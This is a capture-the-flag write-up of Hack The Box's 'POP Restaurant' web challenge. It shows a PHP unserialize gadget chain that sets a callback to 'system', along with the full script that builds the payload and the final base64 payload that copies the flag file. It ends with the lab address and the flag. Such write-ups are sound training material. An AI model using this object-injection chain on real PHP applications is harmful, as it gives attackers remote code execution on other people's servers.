POP Restaurant
Posted on Sat 28 December 2024 in HTB challenge
This is a writeup of the POP Restaurant challenge which is a web challenge from Hack The Box.
1. Register account and login
asdf:adsf
2. Order Pizza
POST to order.php with data
data=Tzo1OiJQaXp6YSI6Mzp7czo1OiJwcmljZSI7TjtzOjY6ImNoZWVzZSI7TjtzOjQ6InNpemUiO047fQ%3D%3D
base64 decoded
O:5:"Pizza":3:{s:5:"price";N;s:6:"cheese";N;s:4:"size";N;}
Intersting blog post
https://www.sjoerdlangkemper.nl/2021/04/04/remote-code-execution-through-unsafe-unserialize/
ArrayHelpers.php
public function current()
{
$value = parent::current();
$debug = call_user_func($this->callback, $value);
return $value;
}
Overwrites default ArrayIterator.current with new function that calls callback function with current values
Idea
- set $callback to system
- make $value a command that grabs the flag
<?php
require_once 'Helpers/ArrayHelpers.php';
require_once 'Helpers/CheckAuthentication.php';
require_once 'Models/PizzaModel.php';
require_once 'Models/IceCreamModel.php';
require_once 'Models/SpaghettiModel.php';
require_once 'Models/DatabaseModel.php';
// Step 1: Create ArrayHelpers object and set the callback to 'system'
$arrayHelpers = new Helpers\ArrayHelpers();
$arrayHelpers->callback = 'system';
// Step 2: Append a command to execute ('whoami' for testing)
$arrayHelpers[] = 'cp /*_flag.txt /var/www/html/test';
// Step 3: Assign ArrayHelpers to IceCream flavors property
$iceCream = new IceCream();
$iceCream->flavors = $arrayHelpers;
// Step 4: Set IceCream instance to Spaghetti's sauce property
$spaghetti = new Spaghetti();
$spaghetti->sauce = $iceCream;
// Step 5: Assign Spaghetti object to Pizza’s size property
$pizza = new Pizza();
$pizza->size = $spaghetti;
// Step 6: Serialize and Base64 encode the Pizza object
$serializedPizza = serialize($pizza);
$base64Payload = base64_encode($serializedPizza);
echo $base64Payload;
3. Locally start docker container
./build_docker.sh
Create this script in the container in /var/www/html/
Then open script in browser to retrieve base64 encoded payload
Tzo1OiJQaXp6YSI6Mzp7czo1OiJwcmljZSI7TjtzOjY6ImNoZWVzZSI7TjtzOjQ6InNpemUiO086OToiU3BhZ2hldHRpIjozOntzOjU6InNhdWNlIjtPOjg6IkljZUNyZWFtIjoyOntzOjc6ImZsYXZvcnMiO086MjA6IkhlbHBlcnNcQXJyYXlIZWxwZXJzIjo0OntpOjA7aTowO2k6MTthOjE6e2k6MDtzOjMzOiJjcCAvKl9mbGFnLnR4dCAvdmFyL3d3dy9odG1sL3Rlc3QiO31pOjI7YToxOntzOjg6ImNhbGxiYWNrIjtzOjY6InN5c3RlbSI7fWk6MztOO31zOjc6InRvcHBpbmciO047fXM6Nzoibm9vZGxlcyI7TjtzOjc6InBvcnRpb24iO047fX0=
Order a pizza and replace base64 payload
This will execute the copy command

Open flag in browser
http://94.237.59.207:45512/test
HTB{jU5t_del1ver_m3_th3_fl4g}